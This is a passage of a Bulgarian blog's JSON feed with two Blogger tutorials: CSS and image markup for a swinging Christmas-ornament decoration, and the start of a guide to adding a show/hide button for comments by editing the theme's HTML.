\/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:50px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:300px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:600px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:900px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC_ZoGeGCVlaMCdjx5jGkMUQhn2_rLEmBz21xn0Ront8q283ShhheFpdo8Jz7AJs2c_ZgLnwmIpzLWPn_Sks8yi6JyClbiIE1iXwjG6paRUIhNrAe7NGQpG00L7MpZBnsj5kNn46mPIO0O\/s800\/b-ball_n3.png' style='position:fixed; top: 0px;left:1200px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh24XG0W1UM55Tc4zrqHBKeBc-6zggqzXkQoEfabhRLDi31DC1PiUaBjT1k0L277kwNbo9DJLmoE-WnAQfhJAf2kS3diucPOOpIbuYiTduHwZtAxtHEX2xmPUjMsVC7c9PaxPFnQ8GNgnZm\/s800\/b-ball_n4.png' style='position:fixed; top: 0px;left:1500px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img class='st2' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDfQYKldTyKLt0pkecMSW95wpIjy7w7ra6-yruJExWEmWt1KBecm_QJfCNJ-lb3hWJu0vu4p94KrU98YnHZT1yQhOneEcO8RvqcY20_iQ8RQqShk66GtHRPm1puZgjmgHCBUV5KSvFrVV\/s800\/b-ball_n2.png' style='position:fixed; top: 0px;left:1800px;border:none;z-index:11;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;style type=\"text\/css\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp;.st {\u003Cbr \/\u003E\n\u0026nbsp;border:3px solid #BBBBBB;opacity: 2.1;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-webkit-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;-moz-animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;-moz-transform-origin: 50% 14px;\u003Cbr \/\u003E\n\u0026nbsp;animation: ring 19s 19s ease-in-out infinite;\u003Cbr \/\u003E\n\u0026nbsp;transform-origin: 50% 14px;\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-webkit-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -webkit-transform: rotateZ(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -webkit-transform: rotateZ(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -webkit-transform: rotateZ(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -webkit-transform: rotateZ(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -webkit-transform: rotateZ(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -webkit-transform: rotateZ(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -webkit-transform: rotateZ(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -webkit-transform: rotateZ(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -webkit-transform: rotateZ(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -webkit-transform: rotateZ(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -webkit-transform: rotateZ(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -webkit-transform: rotateZ(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -webkit-transform: rotateZ(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -webkit-transform: rotateZ(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -webkit-transform: rotateZ(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -webkit-transform: rotateZ(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -webkit-transform: rotateZ(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -webkit-transform: rotateZ(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -webkit-transform: rotateZ(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -webkit-transform: rotateZ(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@-moz-keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { -moz-transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { -moz-transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { -moz-transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { -moz-transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { -moz-transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { -moz-transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { -moz-transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { -moz-transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { -moz-transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { -moz-transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { -moz-transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { -moz-transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { -moz-transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { -moz-transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { -moz-transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { -moz-transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { -moz-transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { -moz-transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { -moz-transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { -moz-transform: rotate(0); }\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n@keyframes ring {\u003Cbr \/\u003E\n\u0026nbsp;0% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;1%, 9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;3% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;5% { transform: rotate(34deg); }\u003Cbr \/\u003E\n\u0026nbsp;7% { transform: rotate(-32deg); }\u003Cbr \/\u003E\n\u0026nbsp;9% { transform: rotate(30deg); }\u003Cbr \/\u003E\n\u0026nbsp;11% { transform: rotate(-28deg); }\u003Cbr \/\u003E\n\u0026nbsp;13% { transform: rotate(26deg); }\u003Cbr \/\u003E\n\u0026nbsp;15% { transform: rotate(-24deg); }\u003Cbr \/\u003E\n\u0026nbsp;17% { transform: rotate(22deg); }\u003Cbr \/\u003E\n\u0026nbsp;19% { transform: rotate(-20deg); }\u003Cbr \/\u003E\n\u0026nbsp;21% { transform: rotate(18deg); }\u003Cbr \/\u003E\n\u0026nbsp;23% { transform: rotate(-16deg); }\u003Cbr \/\u003E\n\u0026nbsp;25% { transform: rotate(14deg); }\u003Cbr \/\u003E\n\u0026nbsp;27% { transform: rotate(-12deg); }\u003Cbr \/\u003E\n\u0026nbsp;29% { transform: rotate(10deg); }\u003Cbr \/\u003E\n\u0026nbsp;31% { transform: rotate(-8deg); }\u003Cbr \/\u003E\n\u0026nbsp;33% { transform: rotate(6deg); }\u003Cbr \/\u003E\n\u0026nbsp;35% { transform: rotate(-4deg); }\u003Cbr \/\u003E\n\u0026nbsp;37% { transform: rotate(2deg); }\u003Cbr \/\u003E\n\u0026nbsp;39% { transform: rotate(-1deg); }\u003Cbr \/\u003E\n\u0026nbsp;41% { transform: rotate(1deg); }\u003Cbr \/\u003E\n\u0026nbsp;43% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026nbsp;100% { transform: rotate(0); }\u003Cbr \/\u003E\n\u0026lt;\/style\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;div style=\"padding: 0px;\"\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:0px;border:none;z-index:1;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:250px;border:none;z-index:2;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:500px;border:none;z-index:3;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:750px;border:none;z-index:4;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1000px;border:none;z-index:5;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1250px;border:none;z-index:6;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1500px;border:none;z-index:7;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:1750px;border:none;z-index:8;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;img align='middle' src='https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUwmnXWPeIs95dw8i88iOcdiJfYjF6NTTc43289Ce_1lod6cejd-q6v2qI7hVokOek8aYZysMX5f4315K6C4-y8BuV-9PLUjknYGzfg8cGahEUpoGhzQQ6fK5XRj-b-4SOgOBB-w0mlqGd\/s300\/fon1.png' style='position:fixed; top: 0px;right:2000px;border:none;z-index:9;'\/\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003E\u0026lt;!--Novogodnja motnja By Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cdiv class=\"vajno\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003EИзползвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E, за да разгледате предложенията ми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nИнсталиране\u003C\/h2\u003E\nИ в двата случая се използва HTML\/JavaScript притурка, без значение къде ще я позиционирате в темата си. Не забравяйте да я запаметите и запомнете мястото ѝ, за да я махнете след празниците.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7199326215022828043\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7199326215022828043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/christmas-blog-decoration.html","title":"Коледна украса за блог на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu870NGHf2zgcXR3w-YFNMWAEsGm7DTeaZDlA1mvfMjn-xqaA860zBUxq3F_bDZRuHlagrAsZst-UQ1e1roBlKmKApxdC7IKbqAFAOA2Z79IEiiIJWTLz43Z6MQfQBcsvGZMcjOMYOXY\/s72-c\/rozhdestvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-381908830725882051"},"published":{"$t":"2023-09-08T11:17:00.001+03:00"},"updated":{"$t":"2023-09-08T11:17:00.134+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коментари"}],"title":{"type":"text","$t":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Бутон \u0026quot;отвори-затвори\u0026quot; \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s1600\/form_comment1_1.png\" title=\"Бутон \u0026quot;отвори-затвори\u0026quot; за коментарите в блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nСкъпи приятели и читатели на моя блог. Днес на вашето внимание предлагам една обновена, актуализирана публикация за инсталиране на бутона \"отворени коментари\" . За тези от вас, на чиито страници има много мнения и отзиви, а в долния колонтитул на блога има притурки с много важна информация, този е безспорно удобен вариант за вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E.  Така читателят не трябва да преминава през всичките коментари, за да види тази важна информация в дъното на блога, а ако трябва да напише мнение, ще трябва само да кликне върху бутона за отваряне на формата. При повторно натискане на бутона формата се затваря и коментарите ще бъдат скрити. Изглежда така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s1600\/form_comment_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s640\/form_comment_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nА сега нека да реализираме нашия бутон. Отидете на \u003Cb\u003Eтема\u003C\/b\u003E ➔ редактиране на HTML код. Не забравяйте преди това да направите нейно резервно копие. Търсим по известния вече начин редчето\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u0026lt;b:include data='post' name='post'\/\u0026gt; \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nПродължаваме надолу по кода и ще видим два отрязъка от него, следващи един след друг.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървият отрязък е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"kod\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType == \u0026amp;quot;static_page\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: blue;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;b:include data='post' name='comment_picker'\/\u0026gt;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nВторият отрязък, следващ веднага след първия, е:\u003Cbr \/\u003E\n\u003Cbr 